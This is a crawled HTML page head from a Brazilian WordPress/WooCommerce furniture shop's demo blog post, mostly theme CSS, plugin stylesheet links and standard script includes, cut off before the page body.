

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://famamoveis.com/index.php/2018/02/26/post-format-standard/
body_size: 26333
content:
	<!DOCTYPE html>
	<html class=""  lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://famamoveis.com/xmlrpc.php" />
		<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"famamoveiscom-42fee50","currentLanguage":"pt","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Post Format Standard &#8211; Fama Móveis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Fama Móveis &raquo;" href="https://famamoveis.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Fama Móveis &raquo;" href="https://famamoveis.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Fama Móveis &raquo; Post Format Standard" href="https://famamoveis.com/index.php/2018/02/26/post-format-standard/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://famamoveis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamamoveis.com%2Findex.php%2F2018%2F02%2F26%2Fpost-format-standard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://famamoveis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamamoveis.com%2Findex.php%2F2018%2F02%2F26%2Fpost-format-standard%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//famamoveis.com/wp-content/uploads/2020/12/LOGO-RETINA.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//famamoveis.com/wp-content/uploads/2020/12/LOGO-RETINA.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Post Format Standard"/>
	<meta property="og:title" content="Post Format Standard"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://famamoveis.com/index.php/2018/02/26/post-format-standard/"/>
	<meta property="og:site_name" content="Fama Móveis"/>
	<meta property="og:description" content=""/>

						<meta property="og:image" content="https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://famamoveis.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://famamoveis.com/wp-includes/css/dashicons.min.css?ver=9870203925c99d6e3632d5b620d0f9d0' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://famamoveis.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://famamoveis.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='wecreativez-core-fonts-css' href='https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/plugin-core/assets/css/wecreativez-core-fonts.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.8.3' media='all' />
<style id='wws-public-style-inline-css'>
.wws--bg-color {
            background-color: #ff0000;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
                font-family: Arial, Helvetica, sans-serif;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://famamoveis.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://famamoveis.com/wp-content/themes/porto/css/plugins.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_member.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_event.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_radius.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://famamoveis.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://famamoveis.com/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:3px solid #e13b3f}@media (min-width:992px){#header{margin:0 0 8px 0}}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#ffffff}#login-form-popup{max-width:480px}@media (max-width:991px){}#header.sticky-header #mini-cart.minicart-arrow-alt{top:2px}#mini-cart.minicart-arrow-alt .cart-head:after{color:#606669}body.woocommerce .left-sidebar,body.woocommerce .right-sidebar,body.woocommerce .main-content{padding-top:0}.home .owl-carousel .owl-nav [class*="owl-"]{background:none !important;border:none !important;text-shadow:none;font-size:25px;color:#6a6a6d}.home .owl-carousel.show-nav-title .owl-nav [class*="owl-"]{font-size:14px}.home .owl-carousel .owl-nav [class*="owl-"]:hover{color:#6a6a6d}.home .owl-carousel .owl-nav .owl-prev:before{content:"\e829"}.home .owl-carousel .owl-nav .owl-next:before{content:"\e828"}.product-image .labels .onhot{display:none}ul.products li.product-col h3{color:#2b2b2d}.single-product .product-summary-wrap .price,ul.products .price,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{font-family:'Oswald';font-weight:400;letter-spacing:.005em;color:#d92a2e}.single-product .product_title{font-family:inherit;letter-spacing:.01em}#footer{font-family:Poppins;font-size:13px}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:400;letter-spacing:.05em}#footer .widget.contact-info .contact-details strong{font-family:'Oswald';text-transform:uppercase;letter-spacing:.05em}#footer .widget.contact-info .contact-details i{display:none}#footer .widget.contact-info .contact-details strong,#footer .widget.contact-info .contact-details span{line-height:20px;padding-left:0}#footer .widget>div>ul li,#footer .widget>ul li{line-height:2em}#footer .row > div:last-child .widget{margin-top:0;margin-bottom:0}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:42px}#footer .widget_wysija_cont .wysija-submit{color:#fff;padding-left:20px;padding-right:20px;background:#3c3232;border-color:#3c3232;text-transform:uppercase}#footer .widget .widget_wysija{max-width:none}#footer .footer-main > .container:after{content:'';position:absolute;left:15px;bottom:0;width:calc(100% - 30px);border-bottom:1px solid #3c3232}.rtl .main-menu-wrap #main-menu .mega-menu > li.menu-item:first-child > a{padding-right:0;padding-left:13px}.rtl #header .header-contact span{text-align:right}.rtl .main-menu-wrap #main-menu .mega-menu .menu-custom-block a:last-child{padding-left:0;padding-right:13px}.rtl.home .owl-carousel .owl-nav .owl-prev:before{content:"\e828"}.rtl.home .owl-carousel .owl-nav .owl-next:before{content:"\e829"}.rtl ul.products li.product-col .rating-wrap{float:right}.rtl ul.products li.product-col .price{text-align:left;padding-left:10px;padding-right:0}.rtl ul.products li.product-col .rating-wrap .rating-content{padding-right:10px;padding-left:5px}.rtl ul.products li.product-col .product-loop-title{left:auto;right:10px}.rtl .add-links .add_to_cart_button,.rtl .add-links .add_to_cart_read_more{left:auto;right:7px}.rtl .add-links .quickview{right:auto !important;left:50% !important;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rtl #footer .widget.contact-info .contact-details strong,.rtl #footer .widget.contact-info .contact-details span{padding-right:0}
/*# sourceURL=porto-style-inline-css */
</style>
<script src="https://famamoveis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://famamoveis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://famamoveis.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
